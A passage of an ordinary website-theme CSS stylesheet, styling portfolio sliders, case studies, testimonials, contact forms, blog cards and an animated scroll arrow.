  margin-left: -200px;
  padding-left: 200px;
}
.slick-current.slick-center .ft-project-itembox .ft-project-text {
  opacity: 1;
}

.ft-project-slider-area {
  margin: 0px -100px;
}
.ft-project-slider-area .slick-list {
  overflow: visible;
}
.ft-project-slider-area .slick-slide {
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  opacity: 0;
}
.ft-project-slider-area .slick-slide.slick-active {
  opacity: 1;
}
.ft-project-slider-area .slick-dots {
  margin-top: 50px;
}

.ft-portfolio-content-2 {
  padding-top: 45px;
}

.ft-portfolio-section-2 {
  z-index: 1;
  overflow: hidden;
  padding: 105px 0px 90px;
}
.ft-portfolio-section-2:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  content: "";
  height: 550px;
  position: absolute;
  background-color: #003440;
}
.ft-portfolio-section-2 .ft-section-title-2 {
  max-width: 505px;
}
.ft-portfolio-section-2 .ft-section-title-2 .sub-title {
  color: #fff;
}
.ft-portfolio-section-2 .ft-section-title-2 h2 {
  color: #fff;
  padding-bottom: 0;
}

.ft-portfolio-slider-item {
  padding: 5px;
}

.ft-portfolio-content-2 {
  margin: 0px -5px;
}

.ft-portfolio-slider-innerbox {
  overflow: hidden;
}
.ft-portfolio-slider-innerbox:before {
  top: 50%;
  left: 50px;
  right: 0;
  content: "";
  width: 92%;
  height: 92%;
  opacity: 0;
  margin: 0 auto;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: rgba(0, 54, 66, 0.95);
}
.ft-portfolio-slider-innerbox .ft-portfolio-text {
  left: 45px;
  bottom: 55px;
  max-width: 385px;
  position: absolute;
}
.ft-portfolio-slider-innerbox .ft-portfolio-text h3 {
  opacity: 0;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  padding-bottom: 20px;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.ft-portfolio-slider-innerbox .ft-portfolio-text p {
  opacity: 0;
  color: #fff;
  max-width: 360px;
  padding-bottom: 25px;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.ft-portfolio-slider-innerbox .ft-portfolio-text .ft-btn-3 {
  opacity: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.ft-portfolio-slider-innerbox .ft-portfolio-text .ft-btn-3 a {
  height: 45px;
  width: 150px;
}
.ft-portfolio-slider-innerbox:hover:before {
  left: 0;
  opacity: 1;
}
.ft-portfolio-slider-innerbox:hover .ft-portfolio-text h3, .ft-portfolio-slider-innerbox:hover .ft-portfolio-text p, .ft-portfolio-slider-innerbox:hover .ft-portfolio-text .ft-btn-3 {
  opacity: 1;
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
}

.ft-portfolio-slider-2 .slick-dots {
  position: static;
  margin-top: 32px;
}
.ft-portfolio-slider-2 .slick-dots button {
  display: none;
}
.ft-portfolio-slider-2 .slick-dots li {
  width: 30px;
  height: 5px;
  background-color: #003440;
}
.ft-portfolio-slider-2 .slick-dots li.slick-active {
  background-color: #4462b2;
}

.ft-project-item-filter-btn {
  margin-bottom: 50px;
}
.ft-project-item-filter-btn li {
  color: #043441;
  cursor: pointer;
  font-weight: 500;
  padding: 7px 20px;
  border-radius: 20px;
}
.ft-project-item-filter-btn li.filtr-active {
  color: #fff;
  background-color: #4462b2;
}

.ft-project-post-item-content .ft-btn {
  margin-top: 30px;
}
.ft-project-post-item-content .ft-btn a {
  margin: 0 auto;
  border-radius: 30px;
  background-color: #043441;
}

.ft-project-item-wrapper .ft-portfolio-slider-innerbox {
  margin: 0 auto;
  max-width: 370px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.ft-project-item-wrapper .ft-portfolio-slider-innerbox .ft-portfolio-text {
  max-width: 285px;
}
.ft-project-item-wrapper .ft-portfolio-slider-innerbox .ft-portfolio-text h3 {
  font-size: 20px;
}
.ft-project-item-wrapper .ft-portfolio-slider-innerbox .ft-portfolio-text p {
  font-size: 14px;
}

.ft-portfolio-overview-text {
  overflow: hidden;
  border-radius: 8px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 75px 0px rgba(0, 3, 13, 0.15);
          box-shadow: 0px 0px 75px 0px rgba(0, 3, 13, 0.15);
}
.ft-portfolio-overview-text .project-title-overview {
  padding: 15px;
  background-color: #4462b2;
}
.ft-portfolio-overview-text .project-title-overview h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value {
  padding: 30px;
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value .ft-portfolio-overview-list li {
  color: #1a2428;
  font-weight: 700;
  margin-bottom: 5px;
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value .ft-portfolio-overview-list li span {
  float: right;
  font-weight: 400;
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value .ft-project-value {
  margin-top: 20px;
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value .ft-project-value span {
  color: #1a2428;
  font-size: 24px;
  font-weight: 700;
  font-family: "Poppins";
}
.ft-portfolio-overview-text .ft-portfolio-overview-list-value .ft-project-value ul li {
  font-size: 14px;
  color: #ffc601;
}

.ft-project-overview-text-wrapper {
  z-index: 1;
  padding-top: 35px;
}
.ft-project-overview-text-wrapper h3 {
  color: #191919;
  font-size: 30px;
  font-weight: 700;
  padding-bottom: 20px;
}
.ft-project-overview-text-wrapper p {
  font-size: 17px;
}

.ft-project-overview-comment-list {
  font-size: 17px;
  padding-top: 35px;
}

.ft-project-overview-list-item li {
  padding-left: 25px;
  margin-bottom: 20px;
  position: relative;
}
.ft-project-overview-list-item li:before {
  top: 0;
  left: 0;
  content: "";
  font-weight: 900;
  position: absolute;
  color: #4462b2;
  font-family: "Font Awesome 5 Pro";
}

.ft-project-overview-comment-wrapper {
  padding: 40px;
  margin-left: 60px;
  background-color: white;
  -webkit-box-shadow: 0px 0px 75px 0px rgba(0, 3, 13, 0.15);
          box-shadow: 0px 0px 75px 0px rgba(0, 3, 13, 0.15);
}
.ft-project-overview-comment-wrapper .ft-project-overview-comment-img {
  width: 110px;
  height: 110px;
  line-height: 103px;
  margin-right: 25px;
  text-align: center;
  border-radius: 100%;
  border: 2px solid #4462b2;
}
.ft-project-overview-comment-wrapper .ft-project-overview-comment-img img {
  width: 90px;
  height: 90px;
  border-radius: 100%;
}
.ft-project-overview-comment-wrapper .ft-project-overview-comment-text {
  width: 385px;
}
.ft-project-overview-comment-wrapper .ft-project-overview-comment-text h4 {
  color: #191919;
  font-size: 20px;
  font-weight: 700;
  padding: 20px 0px 5px;
}
.ft-project-overview-comment-wrapper .ft-project-overview-comment-text span {
  color: #00044b;
}

.ft-similar-work-section {
  padding-bottom: 110px;
}
.ft-similar-work-section .ft-similar-work-content h2 {
  color: #043441;
  font-size: 26px;
  font-weight: 700;
  text-align: center;
  padding-bottom: 30px;
}
.ft-similar-work-section .ft-portfolio-slider-innerbox .ft-portfolio-text {
  max-width: 290px;
}

.ft-case-study-section {
  overflow: hidden;
}

.ft-case-study-items {
  width: 25%;
  border-right: 1px solid #8a8a8a;
}
.ft-case-study-items .ft-case-study-img {
  position: relative;
}
.ft-case-study-items .ft-case-study-img:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: rgba(0, 0, 0, 0.65);
}
.ft-case-study-items .ft-case-study-text {
  left: 60px;
  bottom: -25px;
  max-width: 335px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-case-study-items .ft-case-study-text .serial-no {
  color: var(--ft-second-theme);
  font-size: 20px;
  font-weight: 500;
}
.ft-case-study-items .ft-case-study-text h3 {
  color: #fff;
  font-size: 28px;
  font-weight: 700;
  padding: 25px 0px 25px;
}
.ft-case-study-items .ft-case-study-text p {
  opacity: 0;
  color: #fff;
  line-height: 1.688;
  padding-bottom: 35px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-case-study-items .more-btn {
  left: 60px;
  color: #fff;
  width: 45px;
  height: 45px;
  bottom: 40px;
  position: absolute;
  border: 2px solid rgba(255, 255, 255, 0.6);
}
.ft-case-study-items .more-btn:hover {
  color: #000;
  background-color: #fff;
}
.ft-case-study-items:hover .ft-case-study-text {
  bottom: 90px;
}
.ft-case-study-items:hover .ft-case-study-text p {
  opacity: 1;
}
.ft-case-study-items:hover .ft-case-study-img:before {
  background-color: rgba(0, 67, 135, 0.85);
}
.ft-project-v5-slider-innerbox.position-relative {}

.ft-v5-portfolio-text.headline.headline.pera-content {
    background: #fff;
    position: absolute;
    bottom: 0;
    left: 50%;
    text-align: center;
    transform: translateX(-50%);
    padding: 20px 0;
    width: 62%;
    visibility: hidden;
    opacity: 0;
    transition: .5s;
}
.slick-current .ft-v5-portfolio-text.headline.headline.pera-content {
  visibility: visible;
  opacity: 1;
}
.ft-project-v5-img {
  overflow: hidden;
  display: inline-block;
  position: relative;
}
.ft-portfolio-section-5{
  padding-bottom: 120px;
}
.slick-current .ft-project-v5-img:after {
  background-image: linear-gradient( 180deg , transparent, #ffde00);
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  width: 100%;
  height: 55%;
  opacity: .74;
}
.ft-project-v5-img img {
  filter: grayscale(1);
}

.slick-current .ft-project-v5-img img {
  filter: grayscale(0);
}
.ft-v5-portfolio-text h3 {
    font-size: 28px;
    color: #010101;
    font-weight: 700;
}

.ft-v5-portfolio-text span {
    color: #0009c4;
    text-transform: uppercase;
    margin-bottom: 4px;
    display: block;
}
#ft-portfolio-5 ul.slick-dots li button:after {
  background: #0009c4;
  content: "";
  width: 6px;
  height: 6px;
  content: "";
  position: absolute;
  border-radius: 50%;
  top: 5px;
  left: 5px;
}
section#ft-portfolio-5 .slick-dots {
  bottom: -55px;
}
#ft-portfolio-5 ul.slick-dots li.slick-active {
  border: 1px solid #0009c4;
  border-radius: 50%;
  width: 18px;
  height: 18px;
}
.arrow a{
  background: #ffde00;
  width: 130px;
  height: 130px;
  color: #000;
  font-size: 70px;
  line-height: 130px;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 120px;
  display: block;
}
#ft-portfolio-5 ul.slick-dots li {
  margin: 0;
}
.arrwo-animate {
  margin: 0 auto;
  text-align: center;
  width: 100px;
  height: 100px;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  filter: url(#goo);
  margin-top: 73px;
  margin-bottom: 60px !important;
}
.arrwo-animate .circle {
  background: #FFDE00;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  transform-origin: 0%;
}
.arrwo-animate .circle.circle-top {
  height: 33.3333333333px;
  width: 41.6666666667px;
  -webkit-animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 0;
  top: 0;
}
.arrwo-animate .circle.circle-bottom {
  height: 33.3333333333px;
  width: 41.6666666667px;
  -webkit-animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 9;
  bottom: 0px;
}
.arrwo-animate .st-arrow {
  fill: #000;
  -webkit-animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
          animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
  perspective: 9000px;
  transform: translateZ(0);
  transform-origin: bottom;
}

.svg {
  z-index: 9;
  position: relative;
}

@-webkit-keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}

@keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}
@-webkit-keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@-webkit-keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}
@keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}
/*---------------------------------------------------- */
/*Testimonial area*/
/*----------------------------------------------------*/
.ft-testimonial-section {
  z-index: 1;
  overflow: hidden;
  padding: 105px 0px;
}
.ft-testimonial-section .ft-section-title {
  margin: 0 auto;
  max-width: 470px;
}
.ft-testimonial-section .ft-testimonial-map {
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

.ft-testimonial-slider-wrapper {
  padding-top: 20px;
}

.ft-testimonial-item-innerbox {
  padding: 30px 30px 0px 30px;
  background-color: #fff;
  -webkit-box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
}
.ft-testimonial-item-innerbox .ft-testimonial-item-img-wrapper {
  width: 80px;
  height: 80px;
  margin: 0 auto;
  margin-bottom: 10px;
}
.ft-testimonial-item-innerbox .ft-testimonial-item-img {
  width: 70px;
  height: 70px;
  margin: 0 auto;
  overflow: hidden;
  border-radius: 100%;
  border: 2px solid #cbcbcb;
}
.ft-testimonial-item-innerbox .ft-testimonial-text-item {
  padding-bottom: 35px;
}
.ft-testimonial-item-innerbox .ft-testimonial-quote {
  right: 0px;
  width: 28px;
  bottom: 15px;
  height: 28px;
  border-radius: 100%;
  background-color: #fff;
  border: 2px solid #cbcbcb;
}
.ft-testimonial-item-innerbox .ft-testimonial-name {
  z-index: 1;
  width: 270px;
}
.ft-testimonial-item-innerbox .ft-testimonial-name h3 {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  position: relative;
  padding-left: 48px;
}
.ft-testimonial-item-innerbox .ft-testimonial-name h3:before {
  left: 0;
  top: 12px;
  width: 40px;
  content: "";
  height: 3px;
  position: absolute;
  background-color: #fff;
}
.ft-testimonial-item-innerbox .ft-testimonial-name:before {
  left: -30px;
  z-index: -1;
  content: "";
  height: 50px;
  width: 215px;
  bottom: -15px;
  position: absolute;
  background-color: #4462b2;
}
.ft-testimonial-item-innerbox .ft-testimonial-name .ft-testimonial-shape {
  top: -14px;
  width: 0;
  height: 0;
  right: 35px;
  content: "";
  position: absolute;
  border-bottom: 50px solid #4462b2;
  border-right: 50px solid transparent;
}
.ft-testimonial-item-innerbox .ft-testimonial-name .ft-testimonial-shape:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 16px solid #b20606;
  border-left: 20px solid transparent;
  position: absolute;
  bottom: -50px;
  right: -50px;
}

.ft-testimonial-slider-area .slick-list {
  overflow: visible;
}
.ft-testimonial-slider-area .slick-slide {
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  opacity: 0;
}
.ft-testimonial-slider-area .slick-slide.slick-active {
  opacity: 1;
}
.ft-testimonial-slider-area .slick-dots {
  margin-top: 50px;
}

.ft-testimonial-section-2 {
  overflow: hidden;
  padding-bottom: 115px;
}
.ft-testimonial-section-2 .ft-section-title-2 {
  margin: 0;
}
.ft-testimonial-section-2 .ft-section-title-2 h2 {
  padding-bottom: 0;
}
.ft-testimonial-section-2 .ft-title-text {
  max-width: 570px;
}

.ft-testimonial-innerbox-item-2 {
  width: 100%;
  max-width: 630px;
  margin: 0 auto;
  padding: 30px 40px;
  background-color: white;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-img {
  width: 70px;
  height: 70px;
  margin: 0 auto;
  overflow: hidden;
  margin-bottom: 15px;
  border-radius: 100%;
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-text .ft-testimonial-meta {
  margin-bottom: 12px;
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-text .ft-testimonial-meta h3 {
  color: #003440;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-text .ft-testimonial-meta span {
  color: #003440;
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-text .ft-testimonial-rate {
  margin-top: 20px;
}
.ft-testimonial-innerbox-item-2 .ft-testimonial-text .ft-testimonial-rate li {
  color: #ffc039;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.ft-testimonial-slider-2 {
  padding-top: 55px;
  margin: 0px -30px;
}
.ft-testimonial-slider-2 .choose_slider {
  height: 360px;
  position: relative;
}
.ft-testimonial-slider-2 .choose_slider_items .previous_item,
.ft-testimonial-slider-2 .choose_slider_items .next_item {
  top: 0;
  left: 0;
  z-index: -1;
  -webkit-transform: scale(0.9, 0.9);
          transform: scale(0.9, 0.9);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-testimonial-slider-2 .choose_slider_items .next_item {
  right: 0;
  left: auto;
}
.ft-testimonial-slider-2 #btn_next1,
.ft-testimonial-slider-2 #btn_prev1 {
  top: 50%;
  color: #fff;
  width: 40px;
  z-index: 2;
  height: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
  border-radius: 100%;
  background-color: #003440;
}
.ft-testimonial-slider-2 #btn_next1 {
  z-index: 8;
  right: 180px;
}
.ft-testimonial-slider-2 #btn_prev1 {
  z-index: 8;
  left: 180px;
}
.ft-testimonial-slider-2 .choose_slider_items .current_item {
  left: 0;
  right: 0;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-testimonial-slider-2 .choose_slider_items .current_item {
  z-index: 5;
}

.ft-testimonial-section-3 {
  top: -110px;
  z-index: 1;
  margin-bottom: -110px;
}

.ft-testimonial-section-3 {
  top: -110px;
  z-index: 1;
  margin-bottom: -110px;
}

.ft-testimonial-slider-wrapper-3 {
  background-color: #fff;
  -webkit-box-shadow: 2.952px 16.742px 29px 0px rgba(12, 12, 12, 0.07);
          box-shadow: 2.952px 16.742px 29px 0px rgba(12, 12, 12, 0.07);
}
.ft-testimonial-slider-wrapper-3 .ft-testimonial-slider-img {
  width: 388px;
}

.ft-testimonial-slider-area-3 {
  /*width: 780px; 
  padding: 35px 60px 30px 70px;*/
}

.ft-testimonial-slider-items-3 {
 /*  padding-left: 70px; */
}
.ft-testimonial-slider-items-3 p {
  color: #0b0b0b;
  font-size: 24px;
  font-weight: 500;
  max-width: 515px;
  padding-bottom: 10px;
}
.ft-testimonial-slider-items-3 .ft-testimonial-slider-author span {
  display: block;
}
.ft-testimonial-slider-items-3 .ft-testimonial-slider-author .name {
  color: var(--ft-second-theme);
  font-weight: 700;
  font-style: italic;
}
.ft-testimonial-slider-items-3 .inner-box .content:before {
  top: -5px;
  left: 5px;
  color: var(--ft-main-theme);
  font-size: 40px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}

.ft-testimonial-slider-3 .slick-dots {
  top: 50%;
  width: auto;
  right: 25px;
  bottom: auto;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.ft-testimonial-slider-3 .slick-dots li {
  width: 40px;
  height: 40px;
  color: #c3c3c3;
  display: block;
  font-weight: 700;
  line-height: 32px;
  border-radius: 100%;
  border: 4px solid #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-testimonial-slider-3 .slick-dots li.slick-active {
  color: #0b0b0b;
  font-size: 18px;
  border: 4px solid var(--ft-main-theme);
}

.ft-testimonial-slider-items-3 .inner-box{
  position: relative;
  padding-left: 400px;
  min-height: 230px;
}

.ft-testimonial-slider-items-3 .inner-box .content-outer{
  position: relative;
  padding: 32px 0px;
}

.ft-testimonial-slider-items-3 .inner-box .content{
  position: relative;
  padding-left: 70px;
}

.ft-testimonial-slider-items-3 .inner-box .ft-testimonial-slider-img{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 385px;
}

/*---------------------------------------------------- */
/*Contact area*/
/*----------------------------------------------------*/
.ft-contact-section {
  z-index: 1;
  overflow: hidden;
  padding: 105px 0px 140px;
}
.ft-contact-section:before {
  top: 0;
  width: 70%;
  z-index: -1;
  content: "";
  left: -22%;
  height: 100%;
  position: absolute;
  -webkit-transform: skew(-43deg);
          transform: skew(-43deg);
  background-color: #f4f4f4;
}

.ft-contact-content {
  max-width: 580px;
}

.ft-contact-form-wrapper {
  margin-top: 30px;
}
.ft-contact-form-wrapper input, .ft-contact-form-wrapper textarea {
  width: 100%;
  height: 55px;
  border-radius: 5px;
  margin-bottom: 30px;
  padding-left: 20px;
  border: 1px solid #fff;
  box-shadow:0 0 10px rgba(0,0,0,.10);
}
.ft-contact-form-wrapper textarea {
  height: 140px;
  padding-top: 15px;
}
.ft-contact-form-wrapper .ft-sb-button {
  background-color: #00044b;
}

.ft-contact-cta-items {
  padding: 30px;
  margin-bottom: 20px;
  background-color: #f4f4f4;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-top: 5px solid #f4f4f4;
}
.ft-contact-cta-items .ft-contact-cta-icon {
  width: 70px;
  height: 70px;
  margin-right: 30px;
  border-radius: 8px;
  background-color: #f4d5d6;
}
.ft-contact-cta-items .ft-contact-cta-icon i {
  font-size: 45px;
  color: #4462b2;
}
.ft-contact-cta-items .ft-contact-cta-text {
  max-width: 275px;
}
.ft-contact-cta-items .ft-contact-cta-text h3 {
  color: #002a34;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-contact-cta-items:hover {
  border-top: 5px solid #4462b2;
}

.ft-contact-page-form-wrapper {
  padding: 30px;
  background-color: #f4f4f4;
}
.ft-contact-page-form-wrapper h3 {
  color: #043641;
  font-size: 36px;
  font-weight: 700;
  padding-bottom: 30px;
}
.ft-contact-page-form-wrapper input, .ft-contact-page-form-wrapper textarea {
  width: 100%;
  height: 50px;
  border: none;
  padding-left: 20px;
  margin-bottom: 20px;
  border-radius: 5px;
  background-color: #fff;
}
.ft-contact-page-form-wrapper textarea {
  height: 210px;
  padding-top: 15px;
}
.ft-contact-page-form-wrapper button {
  color: #fff;
  width: 100%;
  height: 55px;
  border: none;
  border-radius: 6px;
  font-family: "Poppins";
  background-color: #4462b2;
}
.ft-testimonial-section-4{
  padding: 160px 0;
}
.ft-testimonial-item-4 p {
  color: #fff;
  font-size: 30px;
  line-height: 48px;
  font-weight: 700;
}
.ft-testimonial-item-4 p {
  color: #fff;
  font-size: 30px;
  line-height: 48px;
  font-weight: 700;
}

.ft-testimonial-item-4 h4 {
  color: #ffffff;
  margin-top: 20px;
  font-weight: 700;
  font-size: 20px;
}
#ft-testimonial-4 ul.slick-dots{
  bottom: -55px;
}
#ft-testimonial-4 ul.slick-dots li button:after {
  background: #ffde00;
  content: "";
  width: 6px;
  height: 6px;
  position: absolute;
  border-radius: 50%;
  top: 5px;
  left: 5px;
}

#ft-testimonial-4 ul.slick-dots li.slick-active {
  border: 1px solid #ffde00;
  border-radius: 50px;
  width: 18px;
  height: 18px;
}
.ft-testimonial-item-4 span {
  color: #bfbfbf;
  font-style: italic;
  font-size: 15px;
}

.ft-testimonial-item-4 img {
  margin: 0 auto;
  margin-top: 30px;
}
#ft-testimonial-4 .slick-arrow {
  display: none !important;
}
/*---------------------------------------------------- */
/*Blog area*/
/*----------------------------------------------------*/
.ft-blog-section {
  padding: 105px 0px;
}
.ft-blog-section .ft-section-title {
  max-width: 420px;
}
.ft-blog-section .ft-section-title h2 {
  padding-bottom: 0;
}

.ft-blog-feed-content {
  padding-top: 40px;
}

.ft-blog-news-feed-innerbox .ft-blog-feed-img {
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 25px;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-data a,
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-comment-view a {
  color: #00044b;
  font-weight: 500;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-data a i,
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-comment-view a i {
  color: #4462b2;
  margin-right: 5px;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-comment-view a {
  margin-left: 25px;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-meta {
  margin-bottom: 22px;
  padding-bottom: 15px;
  border-bottom: 2px dashed #d5d5d5;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text h3 {
  color: #00044b;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  padding-bottom: 15px;
}
.ft-blog-news-feed-innerbox .ft-blog-feed-text h3:hover {
  color: #4462b2;
}

.ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 25px;
}
.ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox .ft-blog-feed-img {
  width: 200px;
  height: 168px;
  margin-bottom: 0;
  overflow: hidden;
  margin-right: 30px;
  border-radius: 5px;
}
.ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox .ft-blog-feed-text {
  width: 345px;
}
.ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox .ft-blog-meta {
  margin-bottom: 8px;
  padding-bottom: 8px;
}
.ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox h3 {
  padding-bottom: 5px;
}

.ft-blog-section-2 {
  z-index: 1;
  overflow: hidden;
  padding: 110px 0px;
}
.ft-blog-section-2:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  content: "";
  width: 100%;
  height: 410px;
  position: absolute;
  background-color: #003440;
}
.ft-blog-section-2 .ft-section-title-2 {
  padding-bottom: 45px;
}
.ft-blog-section-2 .ft-section-title-2 h2, .ft-blog-section-2 .ft-section-title-2 .sub-title {
  color: #fff;
  padding-bottom: 0;
}

.ft-blog-innerbox-2 {
  margin: 0 auto;
  max-width: 370px;
  overflow: hidden;
  border-radius: 6px;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
}
.ft-blog-innerbox-2 .ft-blog-meta {
  top: 10px;
  right: 10px;
  padding: 5px;
  line-height: 1;
}
.ft-blog-innerbox-2 .ft-blog-meta {
  color: #fff;
  width: 50px;
  height: 50px;
  font-weight: 700;
  border-radius: 5px;
  font-family: "Poppins";
  background-color: #4462b2;
}
.ft-blog-innerbox-2 .ft-blog-text-2 {
  padding: 22px 20px 30px;
}
.ft-blog-innerbox-2 .ft-blog-text-2 h3 {
  color: #003440;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  padding-bottom: 5px;
}
.ft-blog-innerbox-2 .ft-blog-text-2 p {
  color: #003440;
  padding-bottom: 15px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-blog-innerbox-2:hover {
  background-color: #4462b2;
  -webkit-box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.3);
          box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.3);
}
.ft-blog-innerbox-2:hover .ft-blog-text-2 h3 {
  color: #fff;
}
.ft-blog-innerbox-2:hover .ft-blog-text-2 p {
  color: #fff;
}
